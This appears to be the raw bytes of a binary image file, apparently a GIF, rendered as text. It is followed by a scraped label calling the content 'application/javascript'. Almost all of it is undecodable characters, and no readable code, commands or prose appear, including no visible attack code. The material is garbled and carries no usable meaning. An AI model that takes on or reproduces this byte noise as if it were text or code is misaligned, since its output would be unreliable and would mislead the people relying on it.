G�<�CJ�TIU%]�J�֭W/	���	;�̚=�ɑ@O�Ҳ=t����&d�p��9l�8L���D�7f����D�x,�hYe � X����(VIӇL��i~��BAi �n�<u3���K[�m����#O"�u�����j���D��]�s�<l�oa��-&��̣�����i��ɒ)�$�>B�#�yN�#4�PDb��a�2�_˖��Hjӊ��j
>�����O,��8GԊk���zH����	(��B��@���f)���( &�f$��`"@
>�)��Ę���BUh���;�5� $Ū̍�A��'���.Cڊp�Y(dq�2DÄ���1Ƹ	$@ a�p�:�TL�#��$/ ��F�����p⡅#V��>A	J�/����X�5�b#%��d@E�����.AD>�x≆ڒТ�.b�Ď"�c��znC�B9� �d`�H�0�����?#,�6�P�%�
uI��b�L�GASd	A$�O� Da��/8  ���)'I�F*Q��DE&��y��&��C-O.�h1\-2$[^ym�=�"@�PVYF�=��N�Ű�C[<�x�<C�$�<��a
���	�DDI�(x%%.{�I�d�7TRO2+U�J�����aGn��E2�ċ1ƃ�b�+��Dd8�!	hI�Ok�cѢ�۠!F����p@�G1����uHI�Kò#H��H��w�R	��@�/IÍ.�`C��Wt�k����ױ#��������Ad�S�A�� �;?=��b�BX��� H)�z3s��%xR��Ei�4IP  E�XB_�� �逫�z+U�B�/H��%�8��h���2�~��j�� n�R��)F$&"�E��#D@)���� ��)�d�	D��$X��DXE�S��젯><���+�	T����@�&x�0	�G2Bc@�"�A�s� �iR�� �,fq@7��:r7�D01���`#��5�@)�M����5|�rw�)Xѯ�4�+�AWA�/(�D)������u��~ж�iba���FƁ��t)#���V���.0 ��8 RS0ͤ1B��SD)����/(�J*��� YE�ِ
���3@��ke�1c�$E�ei�#��A
H6@!�t���"�9�!�4B����5X��x�{��
�B�G�����#�$A��j�;�%TA�>PA	��6R�5�]�W���s"����2P�6�Q$���#$Ja���a�p�'� J!O�X"��3��J��>���w�O��	Q S�SDW$q���A	x�UF�
jh�VqF#'b����
W��IEl� �׼���^�eoz)�Ѕ��O0&c(o1��!�'
7��sEE*��A�ʐ��)T�
V����ԾB��!�HH��@���1�����e�u)��t��\��b�N����ik0'Ĳ.o��s��I���`�U �}ޑ|ؔF[��n6+�HC,��YH�A�D"7JQ�b}��)'|��7 ��p��btD_�0=�HDP0��А@Դ	 �J�w�(VA}c	����v���Q*��t�D�4i�*J5�C,���K$Gr�	g�A~c-k�����3��� �A=p�3Y:�5�iH��0�1�� ��6�aE!R�e	[�>�(J����H,�Ξ�M$����٠��%����7��V8��	��.�WH�g��%� 	I��n���g
N#r�(�/{�ԁ�p��T�����X��a�Gu���HH�TF2�%"aK�"4O��L���B�M�X_+N��blP�8�Qm�  �tz0��],0� �8��-��
W�C�`�&�� ЭQ�V��Q!�JQ�bk������
"4�P�*t�Qe(!z�K����,T7��"X �؅�.@A�[q� $A�KN�6ݐ�5�M�vyz��]�/�X��
�[3���F�K�Ax����ˍ�&�@.À=��� 9�g��#�uD3Z����r1��TP�m綀4 ¸�`i�."�� o9$�
Kn���.�/m��v�
$ =h
Ϫ"�xɚ]C��QK҇m�s2v�I%�R���n�"�p�/T����,$2��$��ꕚb\��oe�ˋ� _���o)��`� �;	!�B�W<��M��v��� �[ue�
|N�z��SJ�]4���f�|)�
v��q�^������@X^96�����9�9(��`0C�����%ӭq�Qs�@��kC�-i�'X03��
�X�7�=��;@8٨?RI=�s=؃=; �-:���6�@H��`��h�#�H9�["ѲLS�gi��2H�K�- h�$3�5��C���(�.�>��*����<l�212��>��Κ
�
�:��Hp�4��$���Q&�I/�����#�^�@`#H��9X"9c��<����4 H5(`C*ċs�C*؁$�IA��!�����688�¬m��%R����$L�d�ѽIܴ$K4���E6i� 4t9S\�+8���dG��3TK�s\��8�;�;(	�j���?�h�<�A�y���?��k;8����^3DB���S�$�����B(\�h1���l���&���RD�%�TdG1�98<S<R�.���G��G/hA#�.!���p,�!�K����.7�>��#��C(f4��[�G����9pO�D���r�){��_��I�`2R$EP3E$�E{I�*AvӲ��[D���7���/ ���"�d�D�
�5\KH�cH=�,Ϻ,Q�,V�3��L��=�P@����	�겿����@�. ��;�wkK��X vt�O+�Q(���z�ł��8#�[K��J����<>s!>�>h��h��"�{ � �i1l���!��򹰤0����5��P�r��v�;�@�kǳP$�郷z��5);��6hҀ8�X��@L
!:���>���
�ҫ�P�z*D�
!II��x-_)�7xγbC�I���5��Mt<�!E%��XD �V=�Y.8'�,�
[�>�������d����/ �~���Q�ӊ>`�����qQ<X0���7.���@N\״��4���-L���M$�������5QP<�/@+xY�WH����uY���!�7�;���A\8V@��Z(UP�zƘ����7P[I�����[���l( ?9Y��� N�t)%M�䫻��;���s#UH�_�5D�T�H����5Q��Q��Q���ʪ`��YW>@�I�X�ٹUY<\��2�L����+��MS,�%M�8I Ы�+<+71��������'�EX8��7�U��W0ʡd1Q0Q�j��y���><8�>�>�����&L1(> ���28�س���SÕL8h��dM��u�$}=VR�-x�ؓ�+��K���L��Bh�'�,��5Q��_��¬��T�ڼ^��;ږs��8#Ѭ-M�$bЃhSy3�b���4�K�ز���M6h�5���E$8+����T$�͓у���,�-��Tp�9��������<�<<d(�@���U����05Ѫ &+>K%h;88�F����4C�{7%#/�)�J�l�1�ͽ���2RLGo���X����B(�+�OP$��. h8��U[8�]۽N�Z!�U$�,h��K��+��/0��Ԩaq�h*A�ûx�;�[�7�^8xC6�&�#��aEɶDGt�� ,K7�r@�}ɰ�O# s�8�Β!�e[Y�P�8�Ч�'�i�C@``��,й����*I��"���ӹyt){ă�;H�U#�:�M�K���G��t�X��؇<�|cX�z�)80�UPh�٥�I�.|r��s�>����_��������1�L\�7T�`9P[\ �Gݺ��x��.��c�+h�P �;�0�W!�\�`7y�.��5Ѓ�,��K}�*�CV[�ۼ`�C�ԡP���xb>�!R��>��"E�R�A�����' 䟳��]R&�ݺ����V�7C0'��U`5�P�� L��\ݲA� �S�2..`�7���_������@�/ �Cv�Y�<�j���҄ln>�;�,h����(��xHA�=D�ְL��� ��44EsteA�h/`������ ��Kv+A$ � �$u�����@�g���x��,j�5b������P����]�/(��z�mXW*=� �Hx�U�/��a.�B�D����>�9��A�I��e������S2� c�j�E���[��G���'�� Y�~s1�
U#t��і6��Og,�<RF=�!�=oK���x6M̖�^����&�HuMɣ�[� �� }0�չ�9A#�l	߅��h�E�X/�'���LW���"��(����+	R헀q(�Ьp�m��u͒;h ���{�g�V>�9XS�7.��'�0����M�UCw��$P�(�d��@���%:n����_���Y�q�P)W?���lD�Q�~<%���?R�1P��a�p�P��\$�}��1h���&0(�����p�Zw;������e�U�� 	� |���2�]���h����^#�;�OA���m�N��%��<j�m:؁&��7>ݭ�@���|�2��.��`���eH��\<_���@1��r-�-���pވ�>��s��=m�A��P�g$��ٹ𾅴N��rn���0#���޹+��2\�՞�O�hcfv�h\�e ��Y�n'h+J�t��>��g/#�I���B��'�4e��qBX�%�PI&Β(�H(���%C�5�n���j�ha�0<-.<�2	�n�Fs��d��Q���g �:�t	w6x����'.G8'Y���Qf�=� ���OAHj@'x�#�R6f���&]�Q�ߗ�@�8�D5.�SZ�F�n��MK&������:Q�f<x�`��y��U<f�.��_J�Lȣj��'x,k��Y���.0f=0aI��y�a�Z9��v�`�o����
7<�^�8�:��͞X60�,�)_����t.0�|	�~L_w!������/ S�^+�I��A�c�Z��̎��%�~�*�c.�n��3y�n�ǞG�.�����ƳǺ8}ԗ���X��t6���x� �yxX�@�U0d�R̌$p�m��6\� �b�1W��)tE�.c&^YH�"$Hv���
.z�P�F+4�@��R��),l� �6s�	t�P�@x|:�c�PФs��Ȧ�%iĈq�G�$D}���ڕ�W�^�iSϗ�m��I����ؑ�=M'��A��+���YC�b��5�����I�#]�Pa�$HX��bEc)XPq��.;wiGA�(Ĕ�N/\�Ls5�$E\ņ�ʕk>x����M;�.�"e�0%*�L���PS������G���Q�ߒ)O��BE(H<C�sJI�p��p��kB	�F vx1�RK���\x�GT�!!�`��v��pù�Y̝e�t�TG�"�\�BP,�Cz�E4� �H���x��W�_��d�H$�T�}���iD�*�����񔔃C�\ ±�R]����p��A�A!X)bՉơ�Y͕՜e)�
)�\�f�}٣!��_4��-���u��G E��=�0Re7h��K��A� $��^<&8�B݄��G:�qE���"�\"� b�V��m��U�J(�r^�q�u��G_a�*)A�Z�)�P�{H$A�G]B�I$qT媟m�ApgH�p�S�BR֙��9uA,vp�"ԥqćy^BH�^Q;Vs!���)�M����	�4h�]S��1j�K�H@SMX�sM�~J���`��)�`���]������m��P˥�b�?�SE^8��VX�1�W��G$��om�V�Ȏ*�Yn(��;��ezz����cԬ�mP� 8�� 49��F��Q]* qCI4- ����,b��e��E�m ���q��*+��$b,1U6f�'�ı-wɹ82�f��<4�ˁ{Gz��+����n�3A���(��D�5A@ �yFV�w��m��q�_ܑuYB����ņ&���P�"%�D,!�E�B �Z�PQ�>V"�,P�a�*V��&<�#0Q$��B5E/���:r���2�!��N]�$��f�й�H~diM 
q���v��r����t�	o2�~�-Fb�Gx � �<��Op�Jч�AFn٠����|4�\�p#,0�����$��$�ZIc�`#Td#~��Թ�@A~)DP<q��Bx�dPv��zHx�
�"�H��l`C�$�����n�#���8b���BP*\�?��#2�&TĬ"\��#Ee*E�O#Mh��s�����KD��C �J'ϙ�4MqM5��F��\�6���ЖK�-�"�`-� v�|�e�D�AqBJɔBx�Tԡ���E1z�B������@�+0�3�A��&XA#u�K7w� �	a��P]����&~�Mx"��0�Q�:�Bx�G
�� p�P�L`�F����� A��޲���`�����tm�D(��@����D-��������k->�QyT�+M�����A��eir���
3HB%zQ��u�F�&��ԣnb~M��D�p6�;�?����m;['Hސ�+�
z��]��y�_2�Rq�C��.`!��N����u�q��b��x.t���a�b��ȅ)�[�(���1�Ab���u~1�W,��/3`aX�8�:ȡ`r���x�;���*,����6�imŬ(��A�"�5P�s�É����Z�v� ]�R��ֵ���P���1���x��U�����b��}r<���)���r��!a�BN�3�A�	G����;�
E"nK�Qpq����c!f�B��!�v��?�{�[ܸ�ح-^E����v���(�����E{�K�\p�`(�O���Ǖ��S�B�P��ɡftWb�0�������`��\[R�X%[hq��g9�30�9�C݅�q�l�����%C�ь��?��u�;
�nw�P',c�p���h"��0�(�{�\C8�(Bۦ��4����C���p�c�Zf��r�M�º�����]k0���6v�]jc7��nX��z�����	t�r��@
>�������@C-�1�N�c>��<Q�ZغƮ6���m��螺B�t��e��A��^����!9�C�Hw��Nv����$7t?�����p���|�������ۣ�(C8��a@�����͙q�Q���-v�^��r8��˴�8<�[9ȃ#'�\q������|���G>�����ۆ�����np��H~�#͈���ݿ~5�a|~�ߐ�Vm-@�����(D
�J��@}���v����� �Su��K�����'8B�(�����N�񵟥���?��M��7,$VbI��A<h @�>��=����3T_��Á���C"|B���	��|�rKZ�2`p�B#�����C�Q�v����h v��?$�/$>�8�>��?��/�!;�C�B8���<��=4�8����C7T�4�Cʀl�&�^6dC�}V�Y��ĥ�rܞ�9'��?̃܂9lⵡ�%�a"T�?d��M��2�=X8 _w]�;�>���y��u��͡>\�.��/��4T�>��>4C3��3���'�A��BX!��A���^O�i�,tv��$X���"�E!��������>�C>��=��=�b�C'ġ���;����C7tC��C98����CX�R�!(���A7�YƉL�)Gt9��a_>�bw��?(�;J `�)���"l!��C5����N�$M�C�B@�7��?HC������2�5<��I��o������#��3t$�P"rWKN!����� =`�E�,z-�"\V�d�.B�1ރ�9vmC9�_�C64�C� ��_�"����Wde� ��j:C)�X���I�+j��v-�,�%i�e��@&d�@7�C>X��B%@�^�*�-�n63@eT��T���% E��퍌�M�Ȉefz&���$��{M��!�'�w~'xjACd����4�C� 	��?����ȧ��(l����;Ԗ �RbZ%VlQ�E�)""�� ��uJ����u�	t��}BwE�=$�h:^-R�-�#0�2�A%�����qa�!0����g;@����TREb*�*\d�lQ +�V$��? i$�0��'���Ct���A=L�b�+�;��iAlZ� h�">�C,z>��/�a���#Kb���i��(��~�p�ŀU=}�q(�&0�Ce�"�Bt~���Û��}�uפJ`d�a��/��~�/L�=�B�B��4@BJC�����ÝJ؇"d�UJ�Ut)l�Um�( n�n����IJ!�dw�����=Cw饥���������A�+tꕎ+4�!>�B't�8���CBރ�����6�;Щ��)9�X���X%�*E+�Lo��uj���A�)�J`����� =Z0D��r&*�>��������+tB,�ȁ=HC7HC��:A}
vc��+��+�~�%�*��*]�*`�@���D�\�%.0��dP��Cjlw�ܸ)���#-Z��r`��=V�+�$۲�+�i>LB&��X�=�#4���m�ζ`��)d�b
���Up(J�҈����mC�5mZ��zۓZNr�A����Υ�Z�J2-�Z�VC?~(-ڟʖj��m,�-�9l3�_>�C��_;�,�o�����u ��&�V$"�wMl�� �� ���)Z+�%�Rk�ZZ+���?T�*�c>�+��?�+>������=�"ؠ;������~��V B�.���q�u�+Ub�6J�+�v��T���"v)��ɱ��=j�^,v�Cw�����.B�B��B&�B<��'��;�B}�ރ������� �a$!|5�m�n$��r��Y6
����A-At���	�C����a�����α.̩A:8��b�a;lh�dijm>�l&�����58L���00�?���i$\B)��+p ��pK�[$ ��=X�9�����7�C���?��=��n&uV�^�������B�q>�����+/��8d<t�����2���e+����U��+X���Lv�h�Y�AmX���A#X�z5�2���b�2���e�8�v�,����A#��=79���2��W��B8�1�AC�-C,8A�C-��/v�=X:C6`�Cb�1�Uə��ȿ&&&&"tX(��
��(l�*B-D(�����M=��?����@A+����2Q�@=��?3=k��<uS?�S?�l��ޡ��?��;�ho�� z5��Gw��Qc�-*�Њv\ն��Icc�)0)X�%��'t�����2�)���aW8�C,`B,,�b��~Õ1�2��a�?0�!���Cg�������0h�)0�)��IX�I]�(p$�G'�=-q&Bb&j&G^gr�n�nK$�,��<`?�>�3>�B+`�|Zbc�2��2$vb_�8�owU
���m�x�7��w��7��n~Y��k/D�(9P �C�X��v=�i=��
B���A]�lSX4l^W�u�h~4|v��OH@X�ԂN�B������H_����wl�B�CD�G*���ρ-�'��x���Bx������� ��B��%$[/�В�G?m&ӈqBm�b�62-)L���/|×?���'�9l�D� @A$����
��D�B���F<���w�� S8B*�ş���r4�c삐s�: �:���D,��H+L��>y=}:�ު�3K�*� �Aee�s)��(��*�ᬓ�*�Bq
T�����(M�A
=
j�$�
�C�ԬA#��x�`ү�I8��l�J$���H{�#j�j�K�C���]��$(�39H�)��+ԡnQo�ū����B�����l�"�@�o@|B�v���xGN0Ĳ��D��F�D���T��
܁���X�t<�
�o�.@�;9���l (�X)�V-5~��SPb"����}AV���u<)Ⱥ*�z���[�:ç��߀�@���9_�
�������Fa@��m�9�¯�m�����i�G��{A���p�DVl�H�"���|�ɨ�]ky�v�u��u�)�B�[>ԫ��$L="�*(�ό��+�p�0��t����`D��O�R���끯І�}��=̛;�sI���#���+������R��U���Js3XXE�"�u0}�Wǌ\Gu�Rq
��@M�~
� ��E\O� �w�ǒ�~ڳ>մ=S�S���=�@ �¥�Ҹ"G}H)bI�"A�*JDH� D����X$E|��I*)R�Z��GJ�*U�X�tyc$��PrҰaC�)R Bc��$Hr��e̕�V�\���(�X3f�6g˚��'mٳ\�d��u��\���5!�0*@���bN��(:�� 7����g�7�\��9�&4�:%���SQ$�m( E����4�>�A�6�����u/��H��!{�ٳz���+7kX(v�����`A9�aߠ�	e��1*&$��FB���S�71?G�����;Cj��d
[0	 ��m7�h8
����A�-���2�8⢳+��K��2�+�P�!/�PDR.JLQ��(  !�
 � ,� �     � !�
 � ,    � �  � �	H��?E��(�p��� ��?.z�؁��&�p3�˿1�L����+,� ������R��G�
�>`0�;�Q8J0�.E��/RU�X�Y��aN}��c �8�i��dВc،�Å.J(���ԋ�?$ n���g� (=+b���x����=&�GU�VeŊP���x�8�;���6(��l���{%�+c\��+s�5�T<@V�!��W`��P�� }U�������b(:u���~�O�l�nQ
.R���l���7���!Wt�w�C���F��^���P�E"I$�Db�i�I$ل��@��H�vEm(E(�H#���s�Q���R�z�p�_/�Dp Q�M����� 0xA����@S�"h�	�a���@�0�|F\1�J]��fp�$��"*s��\:��K,%SA
�� H�\z�$`�@;|�E!��HO�%A~	&�=�)x��E k�!�z��O�k����|p�	��f�@s�ǅK$7J��4�JJ ���5'Pzg-kA�	���l���ŕ����@��ǩ�`
�b}��x<�Fk�Q�I��I���t����?���+}���cJ�%L�?�Rp�Yg=thc��CT	�`E{.�E�O4�(p�@����#,���d��A�]���z��]p��sp��t�&��l$��@G��H"%��mM��E���� �qM�Y� F���-�@��?�c�M��k�a�.tх�n�(.�᡻2�^x��D�%�L3'�@QG�z��l�J��Jo.0�p�a#�s���Xx��2˜����C�OF����M@ h�A-P vD�(��8���	Zx��%w��Fj��S_l:��ᕊn�RN0Ґ�����l��"༣<�Hc�4���M4�T����4���r��~���a�:���-�APA	M�G7��Z�'� 
8�@{��P  Z �D��� !Ih�:@�
��F?����d��^V��S'6�ဴB��%Aܸ�4�`���� �>���.vq�`#��	��bh��$���o�p�G=��_P����=Az�B�x��5�ET#ԇ$���@�#�q��"��(@|�=��0�SB���7LB�p�� 4�����q8G�%,�  ����P�It#�(�&�Lf���ϴ�4��0`A���>���z���@G:�AN~dao�7��z�#���7dA�8T�/�<.��z����'� �p��X!�X��Qtc���K, (�4��>؁�r�K`6��'m@/}� L��T&�9h��7��5���|��B=^��7���x���,�!��^��n�Ú�tj:�0Ԡ��F���z܃J��
�"�Iv��4h1QV�2d` p�t#��C"��^�t�zMlb� �SE�)3C�PX6��?A	�����Q�@	J�C���T{V��x>�����V��g(���}`a��$4�`���B\����M���� +YـIHp�l,Z�x���/ ���Mo���DHC4�i	�T�>���G>D�o�ᴥ�g:ҡ�}�7��?���z�������~h6��\��aF�A�N6��3�(H��`	pc�(d�LZa�*u h�pT���Y��M�kc�Sg桏��#=�1e~�����$�!�����B=�@M�v��Xx=�Zu�C���>����#Y C��D��#>�6
�q�]�?�E#DH#@��g����Br�?0�-�W�` +N*RNc����K�1	|,B�6Uj}� �+WC��G:d�A�C� 3��A8��j�"?�)o�!�E:C�����;�a�x�6&.Hj�:-�>s�G�D�qdx����I�����o�wE�e����2ݠ�?�kiN����%�����3�\`����������09�aj.byȃ,�0�z�CJ�4Dsb�8��?��xC�Ũb�NR�j����{҉NB��e �L$B��F=B!t������E��}�����=K[�6թ��C:�,x�ß��ё�G���x��J�4��J6���D��T�Ώ�PZ�4���UyXXB����EPغ�U�F���n�#�ς\KM=۩��a=�MͤҶ�Y�fP[Q�S���s�?sz 2X%�=��L��7�A.�s3�� ��>�KKt�Bfe+pd��ۢX�*1�׉��5��7M��|�gO]%�Gk'q��`�4a&r�W���7l�gO� j��gMY@��	;p_ 8�)� �#�������b�F�1oE�Fd�o�#J���J�W���"@��L���
%�6�`��qm�q����l��a�f�eO;�U���0|��Y���f�VZ/���w��h�0hq:x`��P3�DW%A��uJ�h]�h]��
r�i ��d�c�%{��u��7�Y�Y�fO�pOY�����c`X�e����fM!����`�ސ�Pr�h���@w0P�h�0y*�b1#yRl�	�^1���J����6Q-�� <V�UL��ϔm��/�{eU��Y�Dl��5���$�]�Y��
)��B�[da�`�@x�ds/�xX G���0�A�=y�/A#�1� M�K��JjKW������o��ЄPE� M�h�ZO��Hw�ue��� O`}��[��Y��{Xp_	v����6PZ�h�r�G&1W���y���7#p�\y�>z l�
��~*�~Ӆ �J��o<v���u���L�vS�X�P���XZ6�Y��GY�T�PDO��Y�u�yg����W� q�o�� �����y@lj�T�^���ADqI#�0y�Ju�c�uR��J4y�WW�P�4�P�T�	�qN5BPYT���T��S� ������HZ�r֐Y��B���y� �����0T�v� k�	�'���̥+1:T	������[z.���o�w���L�k^�T������ĊPU�P�h�T��`{�0Sɞ]VZ�xO`��B�WoVZCUZ�D�P����
��@���"J��4zxp	����?��u�������u��K�5PS �Ӕe�E�`�%�$�(����YĖI�w��Y����yglX���pB�?^��К������@M��A!� IA
 �����82�p��W�F��Z��J$^2旬 0�5�
"�T
�����T�pN�T��YG���� H� ����6�[���f)s�I	AZ�ސ��
�E�����p��p���y� �&�/��������R�� 0�X{�Kz�d�c�
��Б��TX��`��0����u����Y�G���e����I	� G��B��Gч�\/�%\�@Հ&���Vnق��4I�AS�� w˰K�H�y�z�X�(��u��GK�Td��pyp �Yg@k�TAE�B��P���'�x��y��BP�pH�P�G�ZDkT5T��[�EU��Z�9�V���B�s��
�0���^AH>d�^��SpAT@K���v�H��F:�a��|�O��x��P�0G�
���`a��y4v�a�@�e2�l��k|�q�C�q(�k�[��� ��`�#] vp��0?�[?�s?�o$����82�p��%t�p� �p	�G
��@y@��
�t��N�P�P��8yd�0�i�ST��1�Wy�H���6AQ����
�����zC�p	���I|	���}��Ē@o��x��co��Bg#Rk	����ipSp{p_�w�� n� ��F���A��v���
�P�(�9�` �@-`�'��@��(0/��rE��֠!  ��(Q_P���$�%�!�`	S�<:p�s@.�WP����pm�m�P�G#�Q,pp�p�b�l�wp^j)���͎`	� Ύph��x@t.��M"��` �5H2ʊ�,��;����;sϚR����%��ʗ`P|P�M���*�q�PE� ��mP̥�������"/��P4bxpͫ�͎0����	����Ҥ�� @ \36@ ��a��;�, `$P �HB(�3��
%��U�đ@�@v�cn��=�ф�2%9#D�'h��^J�����.=�]��88ߣ�Ԏ�,>�,���;�5�Q 0 O�`v`-� �R�ߡ���A�+��`=�P~2�2���פ�s nM:p=n)�	����h�@��ѳ!�9Dq���`�e�$0 `2��VG����]hUA�!L|	�	j�x!-�-c:��:�3JfM*�s��h�#���]1�/-���ҡ2�3 �<���-�n-pݣ>ڝ�����@�7K��֩���:��چ�\�6#)����b�	��X���2B�i�ku�A0?>(`��,���-���)a-$�:R�:?�b�,�n���f.ư�+=��-�dQ.E�,��A�n�;�������H.�P=���2�#��v�4�y�M����2^�ɐh�b-�DX��+k���d�d�b��G �YA��l]"NQ���'�U��08-C�4夳b�Q#5b�s�
���a���ܳp�!^���g?�s�I���>WZn��Vh���� w>�P�����]�� ��0�x0�H���h���߳��`�V�a�hͰ2b=m 	��$�AP�dPb���7_e��'�����ꭊ,��	ɞ��>�p��N���/� 	V�r������ƾ�����a(���-���x^"J������a��H���]���	J)��������SE�X*,�h7"I`)��)0v-���u/և��<H��f�$ �G�<��i��[Oފ��@
�P(�����!���n.�p�Q������?�.'On7/�Bq(g[���1	U1	Sp�������.LL�_y�2ɞ��V>n��!�R�0���9��{=~?���.P/S���%�%2j�!��s��,��V��?x��n�52��Z�	 !��@����@N �_� +N�wdI� E�G�� A��`4� Ȃ�D�j��i���蟣Y�bcxӧʁs��!�S��?�l��aC�	�HP@�#Al�4�ϿD*O�������.]�ti {���(�΁͆���	O����1����7�9I15�@Gyժ�(�iǁ���T6M֔_R$�/�@V)*���?�>�S\�rϧ�	���Ԃ��Q9�-��y��%��ƪ�AQ��>)N���f���,�G�#d<�{�o����N�mۂ}�<k���s�@l(��$>UbB8�1����#6�ǋ���l��.	���:i��@{P�U��r�(�����㩬�Si��N4�(*T���KX.�n�(�S(/�f�g�,�s�cb����Ѓ�5�C%�B$述��2΃xsDA��4�<,ߋ̠9�S�G�j��������K�$G	2M,`�$���KN'�,��b Cv�Ǔ���>�*ҠD$�n%��𺁾P�R��8�@}�+�d��q���K"Ԃ�`�QB� $d� �Dy5ہ�сh���е�x��R��=,kԲ $�P��TZ�PNA�;�+ZO;k!;"I��g;� j
z&�f��s�i�$�2hTC�E�ف���!�����l%(�I����O�0��f.��Rp��0z �Bi�����V��<|j+,���Im��Z�#�́>J�w:������6ȩ$�9	�4h��U�6	��9��˅(� E�,�[��^�s�Y��C�DՁ>�0��B��H��	DuܺB��L��b�(;
���K�H���6f���~�܂ޣ�$����
A�s-�<�C�>h��H�5�g$�`�b%�>�'N��w��M�0H�yi��T<�vF���gl�v�g
7���f�:��hpk)�AƗ�Ȍ2�x܃�3��
�� �:g�	���r��|G#��$b�Gh
�(�,D-�8�AZ6S9�c��2W?��	s� �=�a��� ���D" jj6Ńhh }�G>��N+x�B�$����~���`�H�k8(cZvdW��e ��ԁ<�L� c�B�A1�XT~$�ڀ���$���8#��ّ�?���A$�r�dΥ>9�0)��b�{�
��?^y�22r0m0��`f�G�pu�i0H+h�b� H&U��\�5��#�HE�h�6�S��ж��s�!}r�F6�H-aZ`�L�d�D��
�6FM���(�S�R4Q��Kپ^�بDL
�?�'��3'9_͚�O�CHR��ἒ��A���/�J5����.�R������9ȁXS���ژ�}�������BQ�d�Z.�˧�v0����ҳ��Ġ?H���3}
�������Zq�-�v+��/S�Nn}����H���!=�i�2 �dQ�Ȗ$�Z�4�� mx��@^g�> bFU%���i��Qj��nzA�� �X���<�!��D!�I�����`"���E�6��Ѐ0Ƃt� W���Gkrv}{���h����?�I���v�(�H��T2%�L�U1k�͹���?6p�-��0W�+�$�!���/�2�D}&5�P�e���i2ʎ�`�x�S�["���H��%��z���lGa�eA��4��$.�kR��0ъ%{5�+�OZ%� ����c��?�� 4��26,mc8&9�$�]�8��uv��}���XNK�-j2a�L���!���r��L_$�A�x%P|F>'~˝�r rmw:D���JT=n��)+GOkyx�&Jw;"���|P��,.w��Қ�;$T����驄�Fg �>�Ņia��`*H&�ၤ�H ����/�p ���_��Ĺ��{
�T�;���	b��?
 !+h���\�ADA��x�{�I4�U�V��Ox��2-��Q��v͉����-�� 'Hm�{�s�P��DeFi`�$6�c]�^q{�
�"�?�Dl��uH[�}2���2B�i�QD{�O!Ұs���\yů{}?�@�Y��A�p�b@�u���+��@b
,��yQ8��i@y���J�eVw�h��+��A���'�����7�v�y�vzry�D!� ��Q��P��@�ov�pH^�F�,�O�6~�Yl��^&�|W	��~��]�I�z��pC���\s���$�7L㠧f�����  ��gx _�Y�.�Q"����@��Z��@�庳Jz�v��`��}V�%�ͳLa?6����@�W
:�]� �'P
Č�/	�M�#�h�Ty<�0�p>PN@)� ��k*��=�s��Y�� D�����#.�
kE;sy����H��بt��9��
�i�1����4��2�>p�\��Y1�48���$����g����4����@@=X�3iȹO���)@!ِ!��9�%D;��/PX��#�X�2g,����B8(�0\�|�Ux�x�04Q�m�B:�+���D�聐K�6��~�.���&�1�<��%�-����G�H���;êz���Q�:��7��уb������Z��$��� ����5������"-ЂPт���0�`�$� ��(�Mp�B�v<�BxHXHpǞ18�>�Ax[#�r,B��n�<Z���& &�-`�+2�H&Ѕ�JЅ=(�B��XG�8�{�ǁH�A��0�+p�3q�{>�D��j\C�((�h�l�@X����ISʂ��P�� W LPJ�X�����`f�y8��<a�Ja�Ju@�up�]�m ��p����GDH\ �ap�P�a0�� e �hJ�`�e`��Jf����SP��D�]X�u��]��lI0K6��Fy���G:�������$�*(ʟ4ʢ�K���,�Xȅ���X��ex�q�b�P��x�f�Jf��L���LM��4N�t����,ȑ'�I,���4��� �?����*��(��( F@M�P�<�<�Q�ep�2��2��2��t'03�O'�uX ]Lr؅Up1@!�@Q�� ���$�E �s�I���zx
��<���Ё8�o��W��z�Ё`������4& �Z@�J@�������Z�:0�qf(b`�%��N�]r��uhrHK��4HE��Y�v<�� M�`8{���~ zh�@Ӄ����o�����`S3(��b�{�N�(�Rr g D�Қ@��r��<��|
�ss�L���x��ԁȇ��΁�}0�O��P冁P��T��U���p(&��h�`�L��bX�$�}ȇ|0Ty� �REUTg@�O�5|�Y��˰G�� 1�8VՃ��*`���wR��x�����^��x�ObUp�C�M8���*]T�	��</eK�h���s0����:�̅q%�W@D����$V|��X�@�}�{Ё(�X'�DU�*m�p�������k�֔q�(�(���x4�@QL�ӂhU� Tr\}�|��O�����Z@�jx���e0��Rrh�vp�l8�����ƍC�����)x��o��W�p��d���8J�ć|�Z|�O-�b�p�x��yp�0�Rf۰%%B!���I-�5��,|8�{ 
ϝtu�D�%W��V�V}x�w���EU}���fmٗ�@�����R-�j�"�4U�%�2�)��O�5��o�S����S3���۰2(ۙp��$
gpn-����E;Ёt����2`^ص4�@`&�_&�_)�_�������u��B@��P��XU����`�;��j�U�`�X���e^O�� �xQ�P�΄L��-�]��ݳ _� ���\j�`����r��o �wx�~�^$^�$^�c��R�p�$� ^���t�*��8�@臸m��T���������p�QTuWۅ]8ևn��nx��<6 Z���F�NX�Lv����P����l^a�N�������:�c8·;�]E�r��)���x	�\��z�F8F��o�a�x��x�vU�E�\v�3N<��h�)~E�����b�d����Sw�(V�Յ�S�}QPa�:�w �^��}Ya.	b�㗸�8�PX�`���rQU9Q4V	K~�2�6f��}W&�����2�|��P�cQ�v@��"H&fJ!��P��h���n�NQ�gL�֋��n��^u���bh��| g�}Yrp�lh2@��vh�d�q�O@"��NJ�t���Q�7&�o��\��2@{����p���S0��>^^��(�ܑ�K@��n��ck�8�Ѣ}�X��{�b�O{�i����<̫fd����FhQA���.�	��~4W��T�$�uQg���{ \LUv��2����p�؂d�j3�{ ����ᗅLߗk�Ve,1U�~��n?H�6E�O�l�U��·{����X8\{����W`��$:�؆m2`��$�+6�w�7�����p 3�F���q��Nu���^��qp�Q�Wf=�$t��k郠	k��F��Ea0�5�q �����(�e��2Ё�|~o(�3HYpfh��}`��@v�4`�Y>�?�o:�܌L��b���Kz�J���|U�<N�<"ׄ�d�]p�D(&�.>4jA�h��q��qS M�Xy]�p�(���qj�P��JdEVu��#���^LH@>r`�<���O %�R�Eۧ�������{��t<�1���#I�А3y
�	@<�O�C�V1� "�Q?�������D8��8���r� �\y1S�_��_�j^��Wr�?R���=@���o"�I��	��٘H@�(�軂P�ሌ5�,w����?���CS�x!�1���92=h����h�D`�橛6�������c�(+�O�� A
|u,O���U0_�BA
3Q��/�#��6@<��"ă&�6{�#0�i!xt��(��v�s���̝&
U�w�u���+T�)I7$��e���B/�f��k���`�]d�͉+����yAh���r/��bP�`e�0�!��E22?��K'���W"�i��� �w�W	�U��Q	�9�����C�_�zD�z�� �T���q!�*������}�+1zW�)��{�`��p��g�",R�������zAA�8����]��)\���â�"�_�l8�O%��&���(���9@���9?���?&��  !�
 � ,� �     � ;

--- FILE ---
content_type: application/javascript
